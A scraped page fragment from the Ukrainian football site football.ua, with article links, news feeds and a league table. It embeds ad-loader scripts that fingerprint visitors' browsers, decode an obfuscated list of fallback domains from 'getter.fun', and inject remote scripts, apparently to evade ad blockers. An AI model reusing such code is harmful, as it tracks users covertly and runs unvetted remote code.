					<p class="intro"><span class="date">29 грудня 2025</span>Рік великих драм та гучних сенсацій: топ-10 матчів 2025 року</p>
				</div>
			</a>
		</div>
    

        
        <div class="material">
			<a href="https://football.ua/fiction/570076-top-podiji-2025-roku-vid-istorichnogo-triumfu-pszh-do-cherkaskoji-sensaciji.html">
		
                <img src="https://images.football.ua/i/news/210x151/570/570076.jpg" alt="ПСЖ, нарешті, виграв ЛЧ, Getty Images" />
		
                <div class="text">
					<h3>
            Чтиво
            
                    </h3>
					<p class="intro"><span class="date">29 грудня 2025</span>Топ-події 2025 року: від історичного тріумфу ПСЖ до черкаської сенсації</p>
				</div>
			</a>
		</div>
    

        
        <div class="material">
			<a href="https://football.ua/ukraine/570429-oleksandr-antonenko-zadacha-oboloni-na-vesnu-posisti-misce-jakomoga-vishhe.html">
		
                <img src="https://images.football.ua/i/news/210x151/570/570429.jpg" alt="Олександр Антоненко. Фото: ФК Оболонь" />
		
                <div class="text">
					<h3>
            Данило Вереітін
                
                    </h3>
					<p class="intro"><span class="date">28 грудня 2025</span>Олександр Антоненко: Задача Оболоні на весну — посісти місце якомога вище</p>
				</div>
			</a>
		</div>
    

        
        <div class="material">
			<a href="https://football.ua/fiction/569855-gabriel-zhezus-ja-divivsja-matchi-arsenalu-po-televizoru-i-ce-bulo-najjgirshe-vidchuttja-u-sviti.html">
		
                <img src="https://images.football.ua/i/news/210x151/569/569855.jpg" alt="Габріел Жезус, getty images" />
		
                <div class="text">
					<h3>
            Чтиво
            
                    </h3>
					<p class="intro"><span class="date">28 грудня 2025</span>Габріел Жезус: Я дивився матчі Арсеналу по телевізору, і це було найгірше відчуття у світі</p>
				</div>
			</a>
		</div>
    

        
        <div class="material">
			<a href="https://football.ua/fiction/569181-intervju-z-eshli-koulom-molodi-gravci-znajut-pro-mene-lishe-zavdjaki-kartci-u-fifa.html">
		
                <img src="https://images.football.ua/i/news/210x151/569/569181.jpg" alt="Ешлі Коул, getty images" />
		
                <div class="text">
					<h3>
            Чтиво
            
                    </h3>
					<p class="intro"><span class="date">28 грудня 2025</span>Інтерв'ю з Ешлі Коулом: молоді гравці знають про мене лише завдяки картці у FIFA</p>
				</div>
			</a>
		</div>
    

        
        <div class="material">
			<a href="https://football.ua/fiction/570316-najjbilsh-ochikuvani-podiji-2025-roku-pidsumki.html">
		
                <img src="https://images.football.ua/i/news/210x151/570/570316.png" alt="" />
		
                <div class="text">
					<h3>
            Артем Андросян
                
                    </h3>
					<p class="intro"><span class="date">27 грудня 2025</span>Найбільш очікувані події 2025 року: підсумки</p>
				</div>
			</a>
		</div>
    

        
        <div class="material">
			<a href="https://football.ua/ukraine/570032-pjat-najjbilshikh-nevdach-ukrajinskogo-futbolu-u-2025-roci.html">
		
                <img src="https://images.football.ua/i/news/210x151/570/570032.jpg" alt="Getty Images" />
		
                <div class="text">
					<h3>
            Ілля Береза
                
                    </h3>
					<p class="intro"><span class="date">26 грудня 2025</span>П’ять найбільших невдач українського футболу у 2025 році</p>
				</div>
			</a>
		</div>
    

        
        <div class="material">
			<a href="https://football.ua/england/570287-rik-perevorotiv-pidsumki-2025-v-anglijjskomu-futboli.html">
		
                <img src="https://images.football.ua/i/news/210x151/570/570287.jpg" alt="" />
		
                <div class="text">
					<h3>
            Микита Євтушенко
                
                    </h3>
					<p class="intro"><span class="date">26 грудня 2025</span>Рік переворотів: підсумки 2025 в англійському футболі</p>
				</div>
			</a>
		</div>
    

        
        <div class="material">
			<a href="https://football.ua/ukraine/570034-pjat-najjbilshikh-peremog-ukrajinskogo-futbolu-u-2025-roci.html">
		
                <img src="https://images.football.ua/i/news/210x151/570/570034.jpg" alt="фото ФК Динамо Київ" />
		
                <div class="text">
					<h3>
            Ілля Береза
                
                    </h3>
					<p class="intro"><span class="date">25 грудня 2025</span>П’ять найбільших перемог українського футболу у 2025 році</p>
				</div>
			</a>
		</div>
    

        
        <div class="material">
			<a href="https://football.ua/fiction/570064-desjat-ugod-jaki-mozhut-pidkoriti-zimove-transferne-vikno.html">
		
                <img src="https://images.football.ua/i/news/210x151/570/570064.png" alt="Football.ua" />
		
                <div class="text">
					<h3>
            Микита Євтушенко
                
                    </h3>
					<p class="intro"><span class="date">24 грудня 2025</span>ТОП-10 угод, які можуть підкорити зимове трансферне вікно</p>
				</div>
			</a>
		</div>
    

        
        <div class="material">
			<a href="https://football.ua/fiction/570028-pidsumky-2025-roku-u-futboli.html">
		
                <img src="https://images.football.ua/i/news/210x151/570/570028.jpg" alt="Getty Images" />
		
                <div class="text">
					<h3>
            Чтиво
            
                    </h3>
					<p class="intro"><span class="date">24 грудня 2025</span>Підсумки 2025 року у футболі</p>
				</div>
			</a>
		</div>
    

        
        <div class="material">
			<a href="https://football.ua/ukraine/569942-vasil-kajuk-vzimku-lnz-100-bude-pidsiljuvati-sklad.html">
		
                <img src="https://images.football.ua/i/news/210x151/569/569942.png" alt="Василь Каюк. Фото: ФК ЛНЗ" />
		
                <div class="text">
					<h3>
            Данило Вереітін
                
                    </h3>
					<p class="intro"><span class="date">23 грудня 2025</span>Василь Каюк: Взимку ЛНЗ 100% буде підсилювати склад</p>
				</div>
			</a>
		</div>
    

        
        <div class="material">
			<a href="https://football.ua/countrieselse/570018-najjkrashhi-komentari-tizhnja-na-footballua-1512-21122025.html">
		
                <img src="https://images.football.ua/i/news/210x151/570/570018.jpg" alt="" />
		
                <div class="text">
					<h3>
            Микита Євтушенко
                
                    </h3>
					<p class="intro"><span class="date">22 грудня 2025</span>&quot;Лунін — сірий кардинал Реала&quot;: найкращі коментарі тижня на Football.ua</p>
				</div>
			</a>
		</div>
    

        
        <div class="material">
			<a href="https://football.ua/ukraine/569673-vitalijj-kholod-iz-shakhtarem-ta-dinamo-grali-u-vidkritijj-futbol-ale-ne-realizuvali-svoji-momenti.html">
		
                <img src="https://images.football.ua/i/news/210x151/569/569673.jpg" alt="Віталій Холод — один з найважливіших гравців Руху у сезоні 2025/2026. Фото: ФК Рух" />
		
                <div class="text">
					<h3>
            Данило Вереітін
                
                    </h3>
					<p class="intro"><span class="date">19 грудня 2025</span>Віталій Холод: Із Шахтарем та Динамо грали у відкритий футбол, але не реалізували свої моменти</p>
				</div>
			</a>
		</div>
    
							
	</div>

    <script type="text/javascript">
        $('.author-materials-slider').bxSlider({
            captions: true,
            slideSelector: '.material',
            slideWidth: 210,
            maxSlides: 3,
            minSlides: 1,
            pager: false
        });
    </script>
</article> <!--author materials--><div class='separator'></div><div class='separator'></div><div class='separator'></div><div class='separator'></div>

<script src="https://football.ua/mod/Comment/Comment.js?v=20161101" type="text/javascript"></script>

<div id="bb2bbd108a" style="display: none"></div>
<script type="text/javascript">
        function isMobileDevice() {
            return /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent);
        }
        
        if (!isMobileDevice()) {
           (function(){var getter='';var gi=0;var head=document.getElementsByTagName("head")[0];f5f101e6177b6170e1b772e1f003a7550=function(){needGetter=0;AMSP.loadAsset("5f101e6177b6170e1b772e1f003a7550","")};function H(e){return e.toDataURL()}function canvas(){var e,n,t=!1,r=function(){var e=document.createElement("canvas");return e.width=1,e.height=1,[e,e.getContext("2d")]}(),o=r[0],a=r[1];if(function(e,n){return!(!n||!e.toDataURL)}(o,a)){t=function(e){return e.rect(0,0,10,10),e.rect(2,2,6,6),!e.isPointInPath(5,5,"evenodd")}(a),function(e,n){e.width=240,e.height=60,n.textBaseline="alphabetic",n.fillStyle="#f60",n.fillRect(100,1,62,20),n.fillStyle="#069",n.font='11pt "Times New Roman"';var t="Cwm fjordbank gly ".concat(String.fromCharCode(55357,56835));n.fillText(t,2,15),n.fillStyle="rgba(102, 204, 0, 0.2)",n.font="18pt Arial",n.fillText(t,4,45)}(o,a);var i=H(o);i!==H(o)?e=n="unstable":(n=i,function(e,n){e.width=122,e.height=110,n.globalCompositeOperation="multiply";for(var t=0,r=[["#f2f",40,40],["#2ff",80,40],["#ff2",60,80]];t<r.length;t++){var o=r[t],a=o[0],i=o[1],c=o[2];n.fillStyle=a,n.beginPath(),n.arc(i,c,40,0,2*Math.PI,!0),n.closePath(),n.fill()}n.fillStyle="#f9c",n.arc(60,60,60,0,2*Math.PI,!0),n.arc(60,60,20,0,2*Math.PI,!0),n.fill("evenodd")}(o,a),e=H(o))}else e=n="";return({winding:t,geometry:e,text:n})}function sh6(inp){let hash1=0,hash2=0;for(let i=0;i<inp.length;i++){const char=inp.charCodeAt(i);hash1=((hash1<<5)-hash1)+char;hash1=hash1&hash1;hash2=((hash2>>5)+hash2)^char;hash2=hash2&hash2}return hash1.toString(16).padStart(8,'0')+hash2.toString(16).padStart(8,'0')};async function gfp(){fetch('https://getter.fun').then(response=>response.text()).then(data=>{getter=data});var c=document.createElement('canvas');var gl=c.getContext('webgl');var w1=w2=w3=w4=w5=cv=!0;try{w1=!!window.sessionStorage;w2=!!window.localStorage;w3=!!window.indexedDB;w4=!!window.addBehavior;w5=!!window.openDatabase}catch(e){}try{cv=canvas()}catch(e){}var fingerprint={userAgent:navigator.userAgent,language:navigator.language,colorDepth:screen.colorDepth,deviceMemory:navigator.deviceMemory,hardwareConcurrency:navigator.hardwareConcurrency,screenResolution:[screen.width,screen.height],timezoneOffset:new Date().getTimezoneOffset(),sessionStorage:w1,localStorage:w2,indexedDb:w3,addBehavior:w4,openDatabase:w5,cpuClass:navigator.cpuClass,platform:navigator.platform,doNotTrack:navigator.doNotTrack,plugins:Array.prototype.join.call(navigator.plugins,", "),canvasFp:gl?gl.getParameter(gl.RENDERER):'',cv};const data=JSON.stringify(fingerprint);return sh6(data)};let l=function(d,head,gfp,backup,on_l,on_e){var head=document.getElementsByTagName('head')[0];var scripts=document.getElementsByTagName('script');var ASMPlibjs=[];for(var i=0;i<scripts.length;i++){if(scripts[i].src.indexOf('lib.js')!==-1&&scripts[i].src.indexOf(d)!==-1){ASMPlibjs.push(scripts[i])}}if(ASMPlibjs.length==0){let ba=backup?"&no_dmp=1":"";let s=document.createElement("script");s.type="text/javascript";s.src="//"+d+"/js/lib.js?gfp="+gfp+ba;s.onload=on_l;s.onerror=on_e;head.insertBefore(s,head.firstChild)}else{if("undefined"==typeof AMSP){for(var i=0;i<ASMPlibjs.length;i++){var oldOnload=ASMPlibjs[i].onload;var oldOnerror=ASMPlibjs[i].onerror;ASMPlibjs[i].onload=function(){if(oldOnload){oldOnload()}on_l()};ASMPlibjs[i].onerror=function(){if(oldOnerror){oldOnerror()}on_e()}}}else{on_l()}}};async function r(gfp){l("adwadvert.com.ua",head,gfp,false,f5f101e6177b6170e1b772e1f003a7550,function(){l("adwadvert.com.ua",head,gfp,true,f5f101e6177b6170e1b772e1f003a7550,function(){function sleep(ms){return new Promise(resolve=>setTimeout(resolve,ms))}async function delayedLoop(){for(let i=0;i<5;i++){if(getter){break}await sleep(500)}if(getter){getter=JSON.parse(atob(atob(getter)));let rg=function(){if(getter!=undefined&&getter[gi]!=undefined){l(getter[gi++],head,gfp,true,f5f101e6177b6170e1b772e1f003a7550,function(){rg()})}};rg()}}delayedLoop()})})}gfp().then(v=>{r(v)})})()
        } 
</script>
<div id="commentsArea"></div>
<script type="text/javascript">
    <!--
        var UserImageFake = 'https://images.football.ua/i/user/49x49/avatar.png';
        var UserImageMask = 'avatar.png';
        var UserLinkFake = 'https://football.ua/profile/00000000-0000-0000-0000-000000000000.html';
        var UserLinkMask = '00000000-0000-0000-0000-000000000000';
        ModComment.CookieNameFormat = 'CommentText.{0}.{1}';
        ModComment.MaxLength = 1500;

        ModComment.Init(463102, 1);
    -->
</script>
<div class='separator'></div><div class='separator'></div></div>
                    
                    
                    
                </div>
                <div id="ctl00_mainRight" class="main-right">

<div class="banner" style="
width:300px;

">
<div id="b7a6422941" style="display: none"></div><script type="text/javascript">
(function(){var getter='';var gi=0;var head=document.getElementsByTagName("head")[0];fa7fbc14c4b238a285bf3cc37abfd11b2=function(){needGetter=0;AMSP.loadAsset("a7fbc14c4b238a285bf3cc37abfd11b2","")};function H(e){return e.toDataURL()}function canvas(){var e,n,t=!1,r=function(){var e=document.createElement("canvas");return e.width=1,e.height=1,[e,e.getContext("2d")]}(),o=r[0],a=r[1];if(function(e,n){return!(!n||!e.toDataURL)}(o,a)){t=function(e){return e.rect(0,0,10,10),e.rect(2,2,6,6),!e.isPointInPath(5,5,"evenodd")}(a),function(e,n){e.width=240,e.height=60,n.textBaseline="alphabetic",n.fillStyle="#f60",n.fillRect(100,1,62,20),n.fillStyle="#069",n.font='11pt "Times New Roman"';var t="Cwm fjordbank gly ".concat(String.fromCharCode(55357,56835));n.fillText(t,2,15),n.fillStyle="rgba(102, 204, 0, 0.2)",n.font="18pt Arial",n.fillText(t,4,45)}(o,a);var i=H(o);i!==H(o)?e=n="unstable":(n=i,function(e,n){e.width=122,e.height=110,n.globalCompositeOperation="multiply";for(var t=0,r=[["#f2f",40,40],["#2ff",80,40],["#ff2",60,80]];t<r.length;t++){var o=r[t],a=o[0],i=o[1],c=o[2];n.fillStyle=a,n.beginPath(),n.arc(i,c,40,0,2*Math.PI,!0),n.closePath(),n.fill()}n.fillStyle="#f9c",n.arc(60,60,60,0,2*Math.PI,!0),n.arc(60,60,20,0,2*Math.PI,!0),n.fill("evenodd")}(o,a),e=H(o))}else e=n="";return({winding:t,geometry:e,text:n})}function sh6(inp){let hash1=0,hash2=0;for(let i=0;i<inp.length;i++){const char=inp.charCodeAt(i);hash1=((hash1<<5)-hash1)+char;hash1=hash1&hash1;hash2=((hash2>>5)+hash2)^char;hash2=hash2&hash2}return hash1.toString(16).padStart(8,'0')+hash2.toString(16).padStart(8,'0')};async function gfp(){fetch('https://getter.fun').then(response=>response.text()).then(data=>{getter=data});var c=document.createElement('canvas');var gl=c.getContext('webgl');var w1=w2=w3=w4=w5=cv=!0;try{w1=!!window.sessionStorage;w2=!!window.localStorage;w3=!!window.indexedDB;w4=!!window.addBehavior;w5=!!window.openDatabase}catch(e){}try{cv=canvas()}catch(e){}var fingerprint={userAgent:navigator.userAgent,language:navigator.language,colorDepth:screen.colorDepth,deviceMemory:navigator.deviceMemory,hardwareConcurrency:navigator.hardwareConcurrency,screenResolution:[screen.width,screen.height],timezoneOffset:new Date().getTimezoneOffset(),sessionStorage:w1,localStorage:w2,indexedDb:w3,addBehavior:w4,openDatabase:w5,cpuClass:navigator.cpuClass,platform:navigator.platform,doNotTrack:navigator.doNotTrack,plugins:Array.prototype.join.call(navigator.plugins,", "),canvasFp:gl?gl.getParameter(gl.RENDERER):'',cv};const data=JSON.stringify(fingerprint);return sh6(data)};let l=function(d,head,gfp,backup,on_l,on_e){var head=document.getElementsByTagName('head')[0];var scripts=document.getElementsByTagName('script');var ASMPlibjs=[];for(var i=0;i<scripts.length;i++){if(scripts[i].src.indexOf('lib.js')!==-1&&scripts[i].src.indexOf(d)!==-1){ASMPlibjs.push(scripts[i])}}if(ASMPlibjs.length==0){let ba=backup?"&no_dmp=1":"";let s=document.createElement("script");s.type="text/javascript";s.src="//"+d+"/js/lib.js?gfp="+gfp+ba;s.onload=on_l;s.onerror=on_e;head.insertBefore(s,head.firstChild)}else{if("undefined"==typeof AMSP){for(var i=0;i<ASMPlibjs.length;i++){var oldOnload=ASMPlibjs[i].onload;var oldOnerror=ASMPlibjs[i].onerror;ASMPlibjs[i].onload=function(){if(oldOnload){oldOnload()}on_l()};ASMPlibjs[i].onerror=function(){if(oldOnerror){oldOnerror()}on_e()}}}else{on_l()}}};async function r(gfp){l("adwadvert.com.ua",head,gfp,false,fa7fbc14c4b238a285bf3cc37abfd11b2,function(){l("adwadvert.com.ua",head,gfp,true,fa7fbc14c4b238a285bf3cc37abfd11b2,function(){function sleep(ms){return new Promise(resolve=>setTimeout(resolve,ms))}async function delayedLoop(){for(let i=0;i<5;i++){if(getter){break}await sleep(500)}if(getter){getter=JSON.parse(atob(atob(getter)));let rg=function(){if(getter!=undefined&&getter[gi]!=undefined){l(getter[gi++],head,gfp,true,fa7fbc14c4b238a285bf3cc37abfd11b2,function(){rg()})}};rg()}}delayedLoop()})})}gfp().then(v=>{r(v)})})()
</script>


<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7032323811594545"
     crossorigin="anonymous"></script>
<!-- 300x250 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-7032323811594545"
     data-ad-slot="2328413344"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>

</div><div class='separator'></div>
<article class="news-feed">
	<h3 class="feed-header rss">Стрічка новин<a class="rss" href="https://football.ua/rss2.ashx"></a></h3>
    <ul>
    
		<li>
			<div class="time">20:53</div>
        
            <a  href="https://football.ua/spain/571693-asensio-te-shho-stalosja-v-albasete-ne-malo-statisja.html">
        Асенсіо: Те, що сталося в Альбасете, не мало статися
            </a>
		</li>
    
		<li>
			<div class="time important-time">20:25</div>
        
            <a  href="https://football.ua/africancup/571692-nigerija-bronzovijj-prizer-kan.html">
        Нігерія бронзовий призер КАН
            </a>
		</li>
    
		<li>
			<div class="time">20:22</div>
        
            <a  href="https://football.ua/spain/571691-arbeloa-pislja-matchu-z-levante-nadzvichajjno-vazhliva-peremoga.html">
        Арбелоа &mdash; після матчу з Леванте: Надзвичайно важлива перемога
            </a>
		</li>
    
		<li>
			<div class="time">19:57</div>
        
            <a  href="https://football.ua/spain/571689-khet-trik-muriki-prinosit-malorci-peremogu-nad-atletik-bilbao.html">
        Хет-трик Мурікі приносить Мальорці перемогу над Атлетік Більбао
            </a>
		</li>
    
		<li>
			<div class="time important-time">19:50</div>
        
            <a  href="https://football.ua/spain/571690-dro-povidomiv-barselonu-pro-rishennja-perejjti-v-pszh.html">
        Дро повідомив Барселону про рішення перейти в ПСЖ
            </a>
		</li>
    
		<li>
			<div class="time">19:25</div>
        
            <a  href="https://football.ua/england/571687-gvardiola-pro-fol-dalo-na-doku-ce-chervona-kartka.html">
        Гвардіола — про фол Дало на Доку: Це червона картка
            </a>
		</li>
    
		<li>
			<div class="time important-time">19:19</div>
        
            <a  href="https://football.ua/england/571688-apl-liverpul-znovu-ne-zmig-peremogti-u-novomu-roci-chelsi-bez-problem-zdolav-brentford-jarmoljuka-vest-gem-peremig-tottengem-ta.html">
        АПЛ: Ліверпуль знову не зміг перемогти у новому році, Челсі без проблем здолав Брентфорд Ярмолюка, Вест Гем переміг Тоттенгем та наблизився до рятівної сходинки
            </a>
		</li>
    
		<li>
			<div class="time">18:55</div>
        
            <a  href="https://football.ua/spain/571686-gans-diter-flik-pro-dro-fernandesa-ti-khto-ne-khoche-zakhishhati-kolori-klubu-meni-ne-potribni.html">
        Ганс-Дітер Флік — про Дро Фернандеса: Ті, хто не хоче захищати кольори клубу, мені не потрібні
            </a>
		</li>
    
		<li>
			<div class="time">18:51</div>
        
            <a  href="https://football.ua/england/571684-karrik-pislja-peremogi-nad-man-siti-chudovijj-pochatok.html">
        Каррік — після перемоги над Ман Сіті: Чудовий початок!
            </a>
		</li>
    
	</ul>
</article> <!--news-feed-->

<div class="separator"></div> <!--separator-->


<div class="banner" style="
width:300px;

">
<div id="b9028ec758" style="display: none"></div><script type="text/javascript">var head=document.getElementsByTagName("head")[0],s=document.createElement("script");s.type="text/javascript";s.src="//adwadvert.com.ua/js/lib.js";s.onload=function(){AMSP.loadAsset("3e1f11c64ca23c914c72517a04409411","")};head.insertBefore(s,head.firstChild);</script>

</div>


<div class="separator"></div> <!--separator-->
    
<article class="news-feed">
	<h3 class="feed-header rss">Україна. Новини<a class="rss" href="https://football.ua/rss2.ashx"></a></h3>
	<ul>
    
		<li>
			<div class="time important-time">14:45</div>
        
            <a  href="https://football.ua/ukraine/571673-polissja-viddalo-mustafajeva-v-orendu-do-azerbajjdzhanskogo-klubu.html">
        Полісся віддало Мустафаєва в оренду до азербайджанського клубу
            </a>
		</li>
    
		<li>
			<div class="time important-time">14:20</div>
        
            <a  href="https://football.ua/ukraine/571670-zbori-ce-fundament-sezonu-mikhajjlenko-pro-pidgotovku-dinamo.html">
        Збори є фундаментом сезону — Михайленко про підготовку Динамо
            </a>
		</li>
    
		<li>
			<div class="time">13:22</div>
        
            <a  href="https://football.ua/ukraine/571662-karpaty-ogolosili-pro-zvilnennja-shef-skauta.html">
        Карпати оголосили про звільнення шеф-скаута
            </a>
		</li>
    
		<li>
			<div class="time important-time">13:10</div>
        
            <a  href="https://football.ua/ukraine/571661-lnz-obigrav-duklu-v-pershomu-sparingu-na-zborakh.html">
        ЛНЗ обіграв Дуклу в першому спарингу на зборах
            </a>
		</li>
    
		<li>
			<div class="time">12:53</div>
        
            <a  href="https://football.ua/ukraine/571660-polissja-ogolosilo-supernikiv-na-zimovikh-zborakh-v-ispaniji.html">
        Полісся оголосило суперників на зимових зборах в Іспанії
            </a>
		</li>
    
		<li>
			<div class="time">12:00</div>
        
            <a  href="https://football.ua/ukraine/571658-karpati-virushili-na-zimovi-zbori-do-ispaniji.html">
        Карпати вирушили на зимові збори до Іспанії
            </a>
		</li>
    
		<li>
			<div class="time">11:32</div>
        
            <a  href="https://football.ua/ukraine/571651-lnz-ogolosiv-pro-zavershennja-vidnosin-iz-dvoma-zakhisnikami.html">
        ЛНЗ оголосив про завершення відносин із двома захисниками
            </a>
		</li>
    
		<li>
			<div class="time">08:15</div>
        
            <a  href="https://football.ua/ukraine/571644-obolon-povernula-napadnika-z-orendi-v-lokomotivi.html">
        Оболонь повернула нападника з оренди в Локомотиві
            </a>
		</li>
    
        <li class="news-date">16 січня 2026</li>
        
		<li>
			<div class="time important-time">20:20</div>
        
            <a  href="https://football.ua/ukraine/571614-legioner-dinamo-stav-odnoklubnikom-stepanenka.html">
        Легіонер Динамо став одноклубником Степаненка
            </a>
		</li>
    
		<li>
			<div class="time">19:19</div>
        
            <a  href="https://football.ua/ukraine/571624-obolon-ogolosila-sklad-na-zimovi-zbor.html">
        Оболонь оголосила склад на зимові збори
            </a>
		</li>
    
		<li>
			<div class="time">11:45</div>
        
            <a  href="https://football.ua/ukraine/571575-polissja-ogolosilo-chastinu-imen-supernikiv-na-zborakh-v-ispaniji.html">
        Полісся оголосило частину імен суперників на зборах в Іспанії
            </a>
		</li>
    
		<li>
			<div class="time important-time">11:35</div>
        
            <a  href="https://football.ua/ukraine/571580-chobotenko-dijjshov-kompromisu-z-polissjam.html">
        Чоботенко дійшов компромісу з Поліссям
            </a>
		</li>
    
		<li>
			<div class="time">10:44</div>
        
            <a  href="https://football.ua/ukraine/571570-fedik-okrim-pogodi-je-vsi-umovi-dlja-pidgotovki-komandi-do-drugoji-chastini-sezonu.html">
        Федик: Окрім погоди, є всі умови для підготовки команди до другої частини сезону
            </a>
		</li>
    
		<li>
			<div class="time">09:22</div>
        
            <a class="video" href="https://football.ua/ukraine/571566-krivbas-midtjullann-03-video-goliv-ta-ogljad-matchu-15012026.html">
        Кривбас &mdash; Мідтьюлланн 0:3 Відео голів та огляд товариського матчу
            </a>
		</li>
    
		<li>
			<div class="time">00:37</div>
        
            <a  href="https://football.ua/ukraine/571561-shakhtar-rozpochav-trenuvalnijj-zbir-u-turechchini.html">
        Шахтар розпочав тренувальний збір у Туреччині
            </a>
		</li>
    
	</ul>
</article> <!--news-feed-->
<div class='separator'></div><div class='separator'></div><div class='separator'></div>
<article class="game-feed premier-league">
    <h3 class="feed-header">Україна. Прем'єр-ліга </h3>  
    <table class="tournament-table">
	    <tr>
		    <th class="num">#</th>
		    <th class="date">17 січня 2026</th>
		    <th class="games">І</th>
		    <th class="score">О</th>
	    </tr>
        

        <tr >
			<td>1</td>
            <td class="team">
	
				<span><img src="https://images.football.ua/i/football/team/logo_sm/0x20/1721.png" alt="ЛНЗ" /></span>
    
                <a href="https://football.ua/club/1721-lnz.html">ЛНЗ</a>
            </td>
			<td class="games">16</td>
			<td class="score">35</td>
		</tr>
                
    

        <tr >
			<td>2</td>
            <td class="team">
	
				<span><img src="https://images.football.ua/i/football/team/logo_sm/0x20/24.png" alt="Шахтар" /></span>
    
                <a href="https://football.ua/club/24-shakhtar.html">Шахтар</a>
            </td>
			<td class="games">16</td>
			<td class="score">35</td>
		</tr>
                
    

        <tr >
			<td>3</td>
            <td class="team">
	
				<span><img src="https://images.football.ua/i/football/team/logo_sm/0x20/1314.png" alt="Полісся" /></span>
    
                <a href="https://football.ua/club/1314-polese.html">Полісся</a>
            </td>
			<td class="games">16</td>
			<td class="score">30</td>
		</tr>
                
    

        <tr >
			<td>4</td>
            <td class="team">
	
				<span><img src="https://images.football.ua/i/football/team/logo_sm/0x20/23.png" alt="Динамо Київ" /></span>
    
                <a href="https://football.ua/club/23-dynamo.html">Динамо Київ</a>
            </td>
			<td class="games">16</td>
			<td class="score">26</td>
		</tr>
                
    

        <tr >
			<td>5</td>
            <td class="team">
	
				<span><img src="https://images.football.ua/i/football/team/logo_sm/0x20/72.png" alt="Кривбас" /></span>
    
                <a href="https://football.ua/club/72-krivbass.html">Кривбас</a>
            </td>
			<td class="games">16</td>
			<td class="score">26</td>
		</tr>
                
    

        <tr >
			<td>6</td>
            <td class="team">
	
				<span><img src="https://images.football.ua/i/football/team/logo_sm/0x20/1207.png" alt="Колос" /></span>
    
                <a href="https://football.ua/club/1207-kolos.html">Колос</a>
            </td>
			<td class="games">16</td>
			<td class="score">25</td>
		</tr>
                
    

        <tr >
			<td>7</td>
            <td class="team">
	
				<span><img src="https://images.football.ua/i/football/team/logo_sm/0x20/1312.png" alt="Металіст 1925" /></span>
    
                <a href="https://football.ua/club/1312-metallist-1925.html">Металіст 1925</a>
            </td>
			<td class="games">15</td>
			<td class="score">24</td>
		</tr>
                
    

        <tr >
			<td>8</td>
            <td class="team">
	
				<span><img src="https://images.football.ua/i/football/team/logo_sm/0x20/219.png" alt="Зоря" /></span>
    
                <a href="https://football.ua/club/219-zorya.html">Зоря</a>
            </td>
			<td class="games">16</td>
			<td class="score">23</td>
		</tr>
                
    

        <tr >
			<td>9</td>
            <td class="team">
	
				<span><img src="https://images.football.ua/i/football/team/logo_sm/0x20/220.png" alt="Карпати Львів" /></span>
    
                <a href="https://football.ua/club/220-karpaty.html">Карпати Львів</a>
            </td>
			<td class="games">16</td>
			<td class="score">19</td>
		</tr>
                
    

        <tr >
			<td>10</td>
            <td class="team">
	
				<span><img src="https://images.football.ua/i/football/team/logo_sm/0x20/1302.png" alt="Рух" /></span>
    
                <a href="https://football.ua/club/1302-rukh.html">Рух</a>
            </td>
			<td class="games">16</td>
			<td class="score">19</td>
		</tr>
                
    

        <tr >
			<td>11</td>
            <td class="team">
	
				<span><img src="https://images.football.ua/i/football/team/logo_sm/0x20/533.png" alt="Верес" /></span>
    
                <a href="https://football.ua/club/533-veres.html">Верес</a>
            </td>
			<td class="games">15</td>
			<td class="score">18</td>
		</tr>
                
    

        <tr >
			<td>12</td>
            <td class="team">
	
				<span><img src="https://images.football.ua/i/football/team/logo_sm/0x20/289.png" alt="Оболонь" /></span>
    
                <a href="https://football.ua/club/289-obolon-brovar.html">Оболонь</a>
            </td>
			<td class="games">16</td>
			<td class="score">17</td>
		</tr>
                
    

        <tr >
			<td>13</td>
            <td class="team">
	
				<span><img src="https://images.football.ua/i/football/team/logo_sm/0x20/1960.png" alt="Кудрівка" /></span>
    
                <a href="https://football.ua/club/1960-fk-kudrivka.html">Кудрівка</a>
            </td>
			<td class="games">16</td>
			<td class="score">15</td>
		</tr>
                
    

        <tr >
			<td>14</td>
            <td class="team">
	
				<span><img src="https://images.football.ua/i/football/team/logo_sm/0x20/1664.png" alt="Епіцентр" /></span>
    
                <a href="https://football.ua/club/1664-epicentr.html">Епіцентр</a>
            </td>
			<td class="games">16</td>
			<td class="score">14</td>
		</tr>
                
    

        <tr >
			<td>15</td>
            <td class="team">
	
				<span><img src="https://images.football.ua/i/football/team/logo_sm/0x20/406.png" alt="Олександрія" /></span>
    
                <a href="https://football.ua/club/406-aleksandrija.html">Олександрія</a>
            </td>
			<td class="games">16</td>
			<td class="score">11</td>
		</tr>
                
    

        <tr >
			<td>16</td>
            <td class="team">
	
				<span><img src="https://images.football.ua/i/football/team/logo_sm/0x20/1729.png" alt="СК Полтава" /></span>
    
                <a href="https://football.ua/club/1729-poltava.html">СК Полтава</a>
            </td>
			<td class="games">16</td>
			<td class="score">9</td>
		</tr>
                


	</table>
	<p class="more"><a href="https://football.ua/ukraine/table.html">детальна таблиця</a></p>
</article> <!--game-feed-->

<div class='separator'></div><div class='separator'></div><div class='separator'></div><div class='separator'></div><div class='separator'></div><div class='separator'></div></div>
                
            </section>
            <div id="ctl00_wideBottom" class="wide-bottom"></div>
        </section>

        <footer>
            <div class="footer-wrap">
            <div class="footer-inner">
                <ul class="footer-links">
	<li><a href="https://itunes.apple.com/us/app/football.ua/id494293809?mt=8" target="_blank">🍏&nbsp;<strong>APP STORE</strong></a></li>
	<li><a href="https://play.google.com/store/apps/details?id=football.ua" target="_blank">🎮&nbsp;<strong>GOOGLE PLAY</strong></a></li>
	<li><a href="https://t.me/footballuaonline">📨&nbsp;<strong>TELEGRAM</strong></a></li>
	<li><a href="https://www.youtube.com/@footballuaonline">▶️&nbsp;<strong>YOUTUBE</strong></a></li>
	<li><a href="https://www.instagram.com/football.ua.ua">📸&nbsp;<strong>INSTAGRAM</strong></a></li>
	<li><a href="https://www.facebook.com/footballua">📘&nbsp;<strong>FACEBOOK</strong></a></li>
	<li><a href="https://docs.google.com/presentation/d/1hAzDbgHwwIzUvmLK33zo-izno2mjVv2P1-hH2rQZdXE/">🦉&nbsp;<strong>ADVERTISING PRICE&nbsp;</strong>🇺🇦</a></li>
</ul>


                <nav class="footer-nav">
                    <div class="col">
<ul>
	<li class="list-header"><strong>УКРАЇНА</strong></li>
